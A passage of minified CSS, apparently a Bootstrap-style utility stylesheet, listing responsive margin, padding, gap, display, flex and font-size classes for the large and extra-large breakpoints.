:-5rem!important}.mb-lg-n15{margin-bottom:-7.5rem!important}.mb-lg-n16{margin-bottom:-10rem!important}.mb-lg-n17{margin-bottom:-12.5rem!important}.mb-lg-n18{margin-bottom:-15rem!important}.mb-lg-n19{margin-bottom:-17.5rem!important}.mb-lg-n20{margin-bottom:-20rem!important}.ms-lg-n1{margin-left:-.125rem!important}.ms-lg-n2{margin-left:-.25rem!important}.ms-lg-n3{margin-left:-.375rem!important}.ms-lg-n4{margin-left:-.5rem!important}.ms-lg-n5{margin-left:-.75rem!important}.ms-lg-n6{margin-left:-1rem!important}.ms-lg-n7{margin-left:-1.25rem!important}.ms-lg-n8{margin-left:-1.5rem!important}.ms-lg-n9{margin-left:-1.75rem!important}.ms-lg-n10{margin-left:-2rem!important}.ms-lg-n11{margin-left:-2.5rem!important}.ms-lg-n12{margin-left:-3rem!important}.ms-lg-n13{margin-left:-4rem!important}.ms-lg-n14{margin-left:-5rem!important}.ms-lg-n15{margin-left:-7.5rem!important}.ms-lg-n16{margin-left:-10rem!important}.ms-lg-n17{margin-left:-12.5rem!important}.ms-lg-n18{margin-left:-15rem!important}.ms-lg-n19{margin-left:-17.5rem!important}.ms-lg-n20{margin-left:-20rem!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.125rem!important}.p-lg-2{padding:.25rem!important}.p-lg-3{padding:.375rem!important}.p-lg-4{padding:.5rem!important}.p-lg-5{padding:.75rem!important}.p-lg-6{padding:1rem!important}.p-lg-7{padding:1.25rem!important}.p-lg-8{padding:1.5rem!important}.p-lg-9{padding:1.75rem!important}.p-lg-10{padding:2rem!important}.p-lg-11{padding:2.5rem!important}.p-lg-12{padding:3rem!important}.p-lg-13{padding:4rem!important}.p-lg-14{padding:5rem!important}.p-lg-15{padding:7.5rem!important}.p-lg-16{padding:10rem!important}.p-lg-17{padding:12.5rem!important}.p-lg-18{padding:15rem!important}.p-lg-19{padding:17.5rem!important}.p-lg-20{padding:20rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.125rem!important;padding-left:.125rem!important}.px-lg-2{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-3{padding-right:.375rem!important;padding-left:.375rem!important}.px-lg-4{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-5{padding-right:.75rem!important;padding-left:.75rem!important}.px-lg-6{padding-right:1rem!important;padding-left:1rem!important}.px-lg-7{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-lg-8{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-9{padding-right:1.75rem!important;padding-left:1.75rem!important}.px-lg-10{padding-right:2rem!important;padding-left:2rem!important}.px-lg-11{padding-right:2.5rem!important;padding-left:2.5rem!important}.px-lg-12{padding-right:3rem!important;padding-left:3rem!important}.px-lg-13{padding-right:4rem!important;padding-left:4rem!important}.px-lg-14{padding-right:5rem!important;padding-left:5rem!important}.px-lg-15{padding-right:7.5rem!important;padding-left:7.5rem!important}.px-lg-16{padding-right:10rem!important;padding-left:10rem!important}.px-lg-17{padding-right:12.5rem!important;padding-left:12.5rem!important}.px-lg-18{padding-right:15rem!important;padding-left:15rem!important}.px-lg-19{padding-right:17.5rem!important;padding-left:17.5rem!important}.px-lg-20{padding-right:20rem!important;padding-left:20rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.125rem!important;padding-bottom:.125rem!important}.py-lg-2{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-3{padding-top:.375rem!important;padding-bottom:.375rem!important}.py-lg-4{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-5{padding-top:.75rem!important;padding-bottom:.75rem!important}.py-lg-6{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-7{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-lg-8{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-9{padding-top:1.75rem!important;padding-bottom:1.75rem!important}.py-lg-10{padding-top:2rem!important;padding-bottom:2rem!important}.py-lg-11{padding-top:2.5rem!important;padding-bottom:2.5rem!important}.py-lg-12{padding-top:3rem!important;padding-bottom:3rem!important}.py-lg-13{padding-top:4rem!important;padding-bottom:4rem!important}.py-lg-14{padding-top:5rem!important;padding-bottom:5rem!important}.py-lg-15{padding-top:7.5rem!important;padding-bottom:7.5rem!important}.py-lg-16{padding-top:10rem!important;padding-bottom:10rem!important}.py-lg-17{padding-top:12.5rem!important;padding-bottom:12.5rem!important}.py-lg-18{padding-top:15rem!important;padding-bottom:15rem!important}.py-lg-19{padding-top:17.5rem!important;padding-bottom:17.5rem!important}.py-lg-20{padding-top:20rem!important;padding-bottom:20rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.125rem!important}.pt-lg-2{padding-top:.25rem!important}.pt-lg-3{padding-top:.375rem!important}.pt-lg-4{padding-top:.5rem!important}.pt-lg-5{padding-top:.75rem!important}.pt-lg-6{padding-top:1rem!important}.pt-lg-7{padding-top:1.25rem!important}.pt-lg-8{padding-top:1.5rem!important}.pt-lg-9{padding-top:1.75rem!important}.pt-lg-10{padding-top:2rem!important}.pt-lg-11{padding-top:2.5rem!important}.pt-lg-12{padding-top:3rem!important}.pt-lg-13{padding-top:4rem!important}.pt-lg-14{padding-top:5rem!important}.pt-lg-15{padding-top:7.5rem!important}.pt-lg-16{padding-top:10rem!important}.pt-lg-17{padding-top:12.5rem!important}.pt-lg-18{padding-top:15rem!important}.pt-lg-19{padding-top:17.5rem!important}.pt-lg-20{padding-top:20rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.125rem!important}.pe-lg-2{padding-right:.25rem!important}.pe-lg-3{padding-right:.375rem!important}.pe-lg-4{padding-right:.5rem!important}.pe-lg-5{padding-right:.75rem!important}.pe-lg-6{padding-right:1rem!important}.pe-lg-7{padding-right:1.25rem!important}.pe-lg-8{padding-right:1.5rem!important}.pe-lg-9{padding-right:1.75rem!important}.pe-lg-10{padding-right:2rem!important}.pe-lg-11{padding-right:2.5rem!important}.pe-lg-12{padding-right:3rem!important}.pe-lg-13{padding-right:4rem!important}.pe-lg-14{padding-right:5rem!important}.pe-lg-15{padding-right:7.5rem!important}.pe-lg-16{padding-right:10rem!important}.pe-lg-17{padding-right:12.5rem!important}.pe-lg-18{padding-right:15rem!important}.pe-lg-19{padding-right:17.5rem!important}.pe-lg-20{padding-right:20rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.125rem!important}.pb-lg-2{padding-bottom:.25rem!important}.pb-lg-3{padding-bottom:.375rem!important}.pb-lg-4{padding-bottom:.5rem!important}.pb-lg-5{padding-bottom:.75rem!important}.pb-lg-6{padding-bottom:1rem!important}.pb-lg-7{padding-bottom:1.25rem!important}.pb-lg-8{padding-bottom:1.5rem!important}.pb-lg-9{padding-bottom:1.75rem!important}.pb-lg-10{padding-bottom:2rem!important}.pb-lg-11{padding-bottom:2.5rem!important}.pb-lg-12{padding-bottom:3rem!important}.pb-lg-13{padding-bottom:4rem!important}.pb-lg-14{padding-bottom:5rem!important}.pb-lg-15{padding-bottom:7.5rem!important}.pb-lg-16{padding-bottom:10rem!important}.pb-lg-17{padding-bottom:12.5rem!important}.pb-lg-18{padding-bottom:15rem!important}.pb-lg-19{padding-bottom:17.5rem!important}.pb-lg-20{padding-bottom:20rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.125rem!important}.ps-lg-2{padding-left:.25rem!important}.ps-lg-3{padding-left:.375rem!important}.ps-lg-4{padding-left:.5rem!important}.ps-lg-5{padding-left:.75rem!important}.ps-lg-6{padding-left:1rem!important}.ps-lg-7{padding-left:1.25rem!important}.ps-lg-8{padding-left:1.5rem!important}.ps-lg-9{padding-left:1.75rem!important}.ps-lg-10{padding-left:2rem!important}.ps-lg-11{padding-left:2.5rem!important}.ps-lg-12{padding-left:3rem!important}.ps-lg-13{padding-left:4rem!important}.ps-lg-14{padding-left:5rem!important}.ps-lg-15{padding-left:7.5rem!important}.ps-lg-16{padding-left:10rem!important}.ps-lg-17{padding-left:12.5rem!important}.ps-lg-18{padding-left:15rem!important}.ps-lg-19{padding-left:17.5rem!important}.ps-lg-20{padding-left:20rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.125rem!important}.gap-lg-2{gap:.25rem!important}.gap-lg-3{gap:.375rem!important}.gap-lg-4{gap:.5rem!important}.gap-lg-5{gap:.75rem!important}.gap-lg-6{gap:1rem!important}.gap-lg-7{gap:1.25rem!important}.gap-lg-8{gap:1.5rem!important}.gap-lg-9{gap:1.75rem!important}.gap-lg-10{gap:2rem!important}.gap-lg-11{gap:2.5rem!important}.gap-lg-12{gap:3rem!important}.gap-lg-13{gap:4rem!important}.gap-lg-14{gap:5rem!important}.gap-lg-15{gap:7.5rem!important}.gap-lg-16{gap:10rem!important}.gap-lg-17{gap:12.5rem!important}.gap-lg-18{gap:15rem!important}.gap-lg-19{gap:17.5rem!important}.gap-lg-20{gap:20rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.125rem!important}.row-gap-lg-2{row-gap:.25rem!important}.row-gap-lg-3{row-gap:.375rem!important}.row-gap-lg-4{row-gap:.5rem!important}.row-gap-lg-5{row-gap:.75rem!important}.row-gap-lg-6{row-gap:1rem!important}.row-gap-lg-7{row-gap:1.25rem!important}.row-gap-lg-8{row-gap:1.5rem!important}.row-gap-lg-9{row-gap:1.75rem!important}.row-gap-lg-10{row-gap:2rem!important}.row-gap-lg-11{row-gap:2.5rem!important}.row-gap-lg-12{row-gap:3rem!important}.row-gap-lg-13{row-gap:4rem!important}.row-gap-lg-14{row-gap:5rem!important}.row-gap-lg-15{row-gap:7.5rem!important}.row-gap-lg-16{row-gap:10rem!important}.row-gap-lg-17{row-gap:12.5rem!important}.row-gap-lg-18{row-gap:15rem!important}.row-gap-lg-19{row-gap:17.5rem!important}.row-gap-lg-20{row-gap:20rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.125rem!important;column-gap:.125rem!important}.column-gap-lg-2{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-3{-moz-column-gap:0.375rem!important;column-gap:.375rem!important}.column-gap-lg-4{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-5{-moz-column-gap:0.75rem!important;column-gap:.75rem!important}.column-gap-lg-6{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-7{-moz-column-gap:1.25rem!important;column-gap:1.25rem!important}.column-gap-lg-8{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-9{-moz-column-gap:1.75rem!important;column-gap:1.75rem!important}.column-gap-lg-10{-moz-column-gap:2rem!important;column-gap:2rem!important}.column-gap-lg-11{-moz-column-gap:2.5rem!important;column-gap:2.5rem!important}.column-gap-lg-12{-moz-column-gap:3rem!important;column-gap:3rem!important}.column-gap-lg-13{-moz-column-gap:4rem!important;column-gap:4rem!important}.column-gap-lg-14{-moz-column-gap:5rem!important;column-gap:5rem!important}.column-gap-lg-15{-moz-column-gap:7.5rem!important;column-gap:7.5rem!important}.column-gap-lg-16{-moz-column-gap:10rem!important;column-gap:10rem!important}.column-gap-lg-17{-moz-column-gap:12.5rem!important;column-gap:12.5rem!important}.column-gap-lg-18{-moz-column-gap:15rem!important;column-gap:15rem!important}.column-gap-lg-19{-moz-column-gap:17.5rem!important;column-gap:17.5rem!important}.column-gap-lg-20{-moz-column-gap:20rem!important;column-gap:20rem!important}.fs-lg-xxs{font-size:.7em!important}.fs-lg-xs{font-size:.8em!important}.fs-lg-sm{font-size:.9em!important}.fs-lg-md{font-size:1em!important}.fs-lg-lg{font-size:1.1em!important}.fs-lg-xl{font-size:1.2em!important}.fs-lg-xxl{font-size:1.4em!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1600px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.125rem!important}.m-xl-2{margin:.25rem!important}.m-xl-3{margin:.375rem!important}.m-xl-4{margin:.5rem!important}.m-xl-5{margin:.75rem!important}.m-xl-6{margin:1rem!important}.m-xl-7{margin:1.25rem!important}.m-xl-8{margin:1.5rem!important}.m-xl-9{margin:1.75rem!important}.m-xl-10{margin:2rem!important}.m-xl-11{margin:2.5rem!important}.m-xl-12{margin:3rem!important}.m-xl-13{margin:4rem!important}.m-xl-14{margin:5rem!important}.m-xl-15{margin:7.5rem!important}.m-xl-16{margin:10rem!important}.m-xl-17{margin:12.5rem!important}.m-xl-18{margin:15rem!important}.m-xl-19{margin:17.5rem!important}.m-xl-20{margin:20rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.125rem!important;margin-left:.125rem!important}.mx-xl-2{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-3{margin-right:.375rem!important;margin-left:.375rem!important}.mx-xl-4{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-5{margin-right:.75rem!important;margin-left:.75rem!important}.mx-xl-6{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-7{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-xl-8{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-9{margin-right:1.75rem!important;margin-left:1.75rem!important}.mx-xl-10{margin-right:2rem!important;margin-left:2rem!important}.mx-xl-11{margin-right:2.5rem!important;margin-left:2.5rem!important}.mx-xl-12{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-13{margin-right:4rem!important;margin-left:4rem!important}.mx-xl-14{margin-right:5rem!important;margin-left:5rem!important}.mx-xl-15{margin-right:7.5rem!important;margin-left:7.5rem!important}.mx-xl-16{margin-right:10rem!important;margin-left:10rem!important}.mx-xl-17{margin-right:12.5rem!important;margin-left:12.5rem!important}.mx-xl-18{margin-right:15rem!important;margin-left:15rem!important}.mx-xl-19{margin-right:17.5rem!important;margin-left:17.5rem!important}.mx-xl-20{margin-right:20rem!important;margin-left:20rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.125rem!important;margin-bottom:.125rem!important}.my-xl-2{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-3{margin-top:.375rem!important;margin-bottom:.375rem!important}.my-xl-4{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-5{margin-top:.75rem!important;margin-bottom:.75rem!important}.my-xl-6{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-7{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-xl-8{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-9{margin-top:1.75rem!important;margin-bottom:1.75rem!important}.my-xl-10{margin-top:2rem!important;margin-bottom:2rem!important}.my-xl-11{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.my-xl-12{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-13{margin-top:4rem!important;margin-bottom:4rem!important}.my-xl-14{margin-top:5rem!important;margin-bottom:5rem!important}.my-xl-15{margin-top:7.5rem!important;margin-bottom:7.5rem!important}.my-xl-16{margin-top:10rem!important;margin-bottom:10rem!important}.my-xl-17{margin-top:12.5rem!important;margin-bottom:12.5rem!important}.my-xl-18{margin-top:15rem!important;margin-bottom:15rem!important}.my-xl-19{margin-top:17.5rem!important;margin-bottom:17.5rem!important}.my-xl-20{margin-top:20rem!important;margin-bottom:20rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.125rem!important}.mt-xl-2{margin-top:.25rem!important}.mt-xl-3{margin-top:.375rem!important}.mt-xl-4{margin-top:.5rem!important}.mt-xl-5{margin-top:.75rem!important}.mt-xl-6{margin-top:1rem!important}.mt-xl-7{margin-top:1.25rem!important}.mt-xl-8{margin-top:1.5rem!important}.mt-xl-9{margin-top:1.75rem!important}.mt-xl-10{margin-top:2rem!important}.mt-xl-11{margin-top:2.5rem!important}.mt-xl-12{margin-top:3rem!important}.mt-xl-13{margin-top:4rem!important}.mt-xl-14{margin-top:5rem!important}.mt-xl-15{margin-top:7.5rem!important}.mt-xl-16{margin-top:10rem!important}.mt-xl-17{margin-top:12.5rem!important}.mt-xl-18{margin-top:15rem!important}.mt-xl-19{margin-top:17.5rem!important}.mt-xl-20{margin-top:20rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.125rem!important}.me-xl-2{margin-right:.25rem!important}.me-xl-3{margin-right:.375rem!important}.me-xl-4{margin-right:.5rem!important}.me-xl-5{margin-right:.75rem!important}.me-xl-6{margin-right:1rem!important}.me-xl-7{margin-right:1.25rem!important}.me-xl-8{margin-right:1.5rem!important}.me-xl-9{margin-right:1.75rem!important}.me-xl-10{margin-right:2rem!important}.me-xl-11{margin-right:2.5rem!important}.me-xl-12{margin-right:3rem!important}.me-xl-13{margin-right:4rem!important}.me-xl-14{margin-right:5rem!important}.me-xl-15{margin-right:7.5rem!important}.me-xl-16{margin-right:10rem!important}.me-xl-17{margin-right:12.5rem!important}.me-xl-18{margin-right:15rem!important}.me-xl-19{margin-right:17.5rem!important}.me-xl-20{margin-right:20rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.125rem!important}.mb-xl-2{margin-bottom:.25rem!important}.mb-xl-3{margin-bottom:.375rem!important}.mb-xl-4{margin-bottom:.5rem!important}.mb-xl-5{margin-bottom:.75rem!important}.mb-xl-6{margin-bottom:1rem!important}.mb-xl-7{margin-bottom:1.25rem!important}.mb-xl-8{margin-bottom:1.5rem!important}.mb-xl-9{margin-bottom:1.75rem!important}.mb-xl-10{margin-bottom:2rem!important}.mb-xl-11{margin-bottom:2.5rem!important}.mb-xl-12{margin-bottom:3rem!important}.mb-xl-13{margin-bottom:4rem!important}.mb-xl-14{margin-bottom:5rem!important}.mb-xl-15{margin-bottom:7.5rem!important}.mb-xl-16{margin-bottom:10rem!important}.mb-xl-17{margin-bottom:12.5rem!important}.mb-xl-18{margin-bottom:15rem!important}.mb-xl-19{margin-bottom:17.5rem!important}.mb-xl-20{margin-bottom:20rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.125rem!important}.ms-xl-2{margin-left:.25rem!important}.ms-xl-3{margin-left:.375rem!important}.ms-xl-4{margin-left:.5rem!important}.ms-xl-5{margin-left:.75rem!important}.ms-xl-6{margin-left:1rem!important}.ms-xl-7{margin-left:1.25rem!important}.ms-xl-8{margin-left:1.5rem!important}.ms-xl-9{margin-left:1.75rem!important}.ms-xl-10{margin-left:2rem!important}.ms-xl-11{margin-left:2.5rem!important}.ms-xl-12{margin-left:3rem!important}.ms-xl-13{margin-left:4rem!important}.ms-xl-14{margin-left:5rem!important}.ms-xl-15{margin-left:7.5rem!important}.ms-xl-16{margin-left:10rem!important}.ms-xl-17{margin-left:12.5rem!important}.ms-xl-18{margin-left:15rem!important}.ms-xl-19{margin-left:17.5rem!important}.ms-xl-20{margin-left:20rem!important}.ms-xl-auto{margin-left:auto!important}.m-xl-n1{margin:-.125rem!important}.m-xl-n2{margin:-.25rem!important}.m-xl-n3{margin:-.375rem!important}.m-xl-n4{margin:-.5rem!important}.m-xl-n5{margin:-.75rem!important}.m-xl-n6{margin:-1rem!important}.m-xl-n7{margin:-1.25rem!important}.m-xl-n8{margin:-1.5rem!important}.m-xl-n9{margin:-1.75rem!important}.m-xl-n10{margin:-2rem!important}.m-xl-n11{margin:-2.5rem!important}.m-xl-n12{margin:-3rem!important}.m-xl-n13{margin:-4rem!important}.m-xl-n14{margin:-5rem!important}.m-xl-n15{margin:-7.5rem!important}.m-xl-n16{margin:-10rem!important}.m-xl-n17{margin:-12.5rem!important}.m-xl-n18{margin:-15rem!important}.m-xl-n19{margin:-17.5rem!important}.m-xl-n20{margin:-20rem!important}.mx-xl-n1{margin-right:-.125rem!important;margin-left:-.125rem!important}.mx-xl-n2{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-xl-n3{margin-right:-.375rem!important;margin-left:-.375rem!important}.mx-xl-n4{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-xl-n5{margin-right:-.75rem!important;margin-left:-.75rem!important}.mx-xl-n6{margin-right:-1rem!important;margin-left:-1rem!important}.mx-xl-n7{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-xl-n8{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-xl-n9{margin-right:-1.75rem!important;margin-left:-1.75rem!important}.mx-xl-n10{margin-right:-2rem!important;margin-left:-2rem!important}.mx-xl-n11{margin-right:-2.5rem!important;margin-left:-2.5rem!important}.mx-xl-n12{margin-right:-3rem!important;margin-left:-3rem!important}.mx-xl-n13{margin-right:-4rem!important;margin-left:-4rem!important}.mx-xl-n14{margin-right:-5rem!important;margin-left:-5rem!important}.mx-xl-n15{margin-right:-7.5rem!important;margin-left:-7.5rem!important}.mx-xl-n16{margin-right:-10rem!important;margin-left:-10rem!important}.mx-xl-n17{margin-right:-12.5rem!important;margin-left:-12.5rem!important}.mx-xl-n18{margin-right:-15rem!important;margin-left:-15rem!important}.mx-xl-n19{margin-right:-17.5rem!important;margin-left:-17.5rem!important}.mx-xl-n20{margin-right:-20rem!important;margin-left:-20rem!important}.my-xl-n1{margin-top:-.125rem!important;margin-bottom:-.125rem!important}.my-xl-n2{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-xl-n3{margin-top:-.375rem!important;margin-bottom:-.375rem!important}.my-xl-n4{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-xl-n5{margin-top:-.75rem!important;margin-bottom:-.75rem!important}.my-xl-n6{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-xl-n7{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-xl-n8{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-xl-n9{margin-top:-1.75rem!important;margin-bottom:-1.75rem!important}.my-xl-n10{margin-top:-2rem!important;margin-bottom:-2rem!important}.my-xl-n11{margin-top:-2.5rem!important;margin-bottom:-2.5rem!important}.my-xl-n12{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-xl-n13{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-xl-n14{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-xl-n15{margin-top:-7.5rem!important;margin-bottom:-7.5rem!important}.my-xl-n16{margin-top:-10rem!important;margin-bottom:-10rem!important}.my-xl-n17{margin-top:-12.5rem!important;margin-bottom:-12.5rem!important}.my-xl-n18{margin-top:-15rem!important;margin-bottom:-15rem!important}.my-xl-n19{margin-top:-17.5rem!important;margin-bottom:-17.5rem!important}.my-xl-n20{margin-top:-20rem!important;margin-bottom:-20rem!important}.mt-xl-n1{margin-top:-.125rem!important}.mt-xl-n2{margin-top:-.25rem!important}.mt-xl-n3{margin-top:-.375rem!important}.mt-xl-n4{margin-top:-.5rem!important}.mt-xl-n5{margin-top:-.75rem!important}.mt-xl-n6{margin-top:-1rem!important}.mt-xl-n7{margin-top:-1.25rem!important}.mt-xl-n8{margin-top:-1.5rem!important}.mt-xl-n9{margin-top:-1.75rem!important}.mt-xl-n10{margin-top:-2rem!important}.mt-xl-n11{margin-top:-2.5rem!important}.mt-xl-n12{margin-top:-3rem!important}.mt-xl-n13{margin-top:-4rem!important}.mt-xl-n14{margin-top:-5rem!important}.mt-xl-n15{margin-top:-7.5rem!important}.mt-xl-n16{margin-top:-10rem!important}.mt-xl-n17{margin-top:-12.5rem!important}.mt-xl-n18{margin-top:-15rem!important}.mt-xl-n19{margin-top:-17.5rem!important}.mt-xl-n20{margin-top:-20rem!important}.me-xl-n1{margin-right:-.125rem!important}.me-xl-n2{margin-right:-.25rem!important}.me-xl-n3{margin-right:-.375rem!important}.me-xl-n4{margin-right:-.5rem!important}.me-xl-n5{margin-right:-.75rem!important}.me-xl-n6{margin-right:-1rem!important}.me-xl-n7{margin-right:-1.25rem!important}.me-xl-n8{margin-right:-1.5rem!important}.me-xl-n9{margin-right:-1.75rem!important}.me-xl-n10{margin-right:-2rem!important}.me-xl-n11{margin-right:-2.5rem!important}.me-xl-n12{margin-right:-3rem!important}.me-xl-n13{margin-right:-4rem!important}.me-xl-n14{margin-right:-5rem!important}.me-xl-n15{margin-right:-7.5rem!important}.me-xl-n16{margin-right:-10rem!important}.me-xl-n17{margin-right:-12.5rem!important}.me-xl-n18{margin-right:-15rem!important}.me-xl-n19{margin-right:-17.5rem!important}.me-xl-n20{margin-right:-20rem!important}.mb-xl-n1{margin-bottom:-.125rem!important}.mb-xl-n2{margin-bottom:-.25rem!important}.mb-xl-n3{margin-bottom:-.375rem!important}.mb-xl-n4{margin-bottom:-.5rem!important}.mb-xl-n5{margin-bottom:-.75rem!important}.mb-xl-n6{margin-bottom:-1rem!important}.mb-xl-n7{margin-bottom:-1.25rem!important}.mb-xl-n8{margin-bottom:-1.5rem!important}.mb-xl-n9{margin-bottom:-1.75rem!important}.mb-xl-n10{margin-bottom:-2rem!important}.mb-xl-n11{margin-bottom:-2.5rem!important}.mb-xl-n12{margin-bottom:-3rem!important}.mb-xl-n13{margin-bottom:-4rem!important}.mb-xl-n14{margin-bottom:-5rem!important}.mb-xl-n15{margin-bottom:-7.5rem!important}.mb-xl-n16{margin-bottom:-10rem!important}.mb-xl-n17{margin-bottom:-12.5rem!important}.mb-xl-n18{margin-bottom:-15rem!important}.mb-xl-n19{margin-bottom:-17.5rem!important}.mb-xl-n20{margin-bottom:-20rem!important}.ms-xl-n1{margin-left:-.125rem!important}.ms-xl-n2{margin-left:-.25rem!important}.ms-xl-n3{margin-left:-.375rem!important}.ms-xl-n4{margin-left:-.5rem!important}.ms-xl-n5{margin-left:-.75rem!important}.ms-xl-n6{margin-left:-1rem!important}.ms-xl-n7{margin-left:-1.25rem!important}.ms-xl-n8{margin-left:-1.5rem!important}.ms-xl-n9{margin-left:-1.75rem!important}.ms-xl-n10{margin-left:-2rem!important}.ms-xl-n11{margin-left:-2.5rem!important}.ms-xl-n12{margin-left:-3rem!important}.ms-xl-n13{margin-left:-4rem!important}.ms-xl-n14{margin-left:-5rem!important}.ms-xl-n15{margin-left:-7.5rem!important}.ms-xl-n16{margin-left:-10rem!important}.ms-xl-n17{margin-left:-12.5rem!important}.ms-xl-n18{margin-left:-15rem!important}.ms-xl-n19{margin-left:-17.5rem!important}.ms-xl-n20{margin-left:-20rem!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.125rem!important}.p-xl-2{padding:.25rem!important}.p-xl-3{padding:.375rem!important}.p-xl-4{padding:.5rem!important}.p-xl-5{padding:.75rem!important}.p-xl-6{padding:1rem!important}.p-xl-7{padding:1.25rem!important}.p-xl-8{padding:1.5rem!important}.p-xl-9{padding:1.75rem!important}.p-xl-10{padding:2rem!important}.p-xl-11{padding:2.5rem!important}.p-xl-12{padding:3rem!important}.p-xl-13{padding:4rem!important}.p-xl-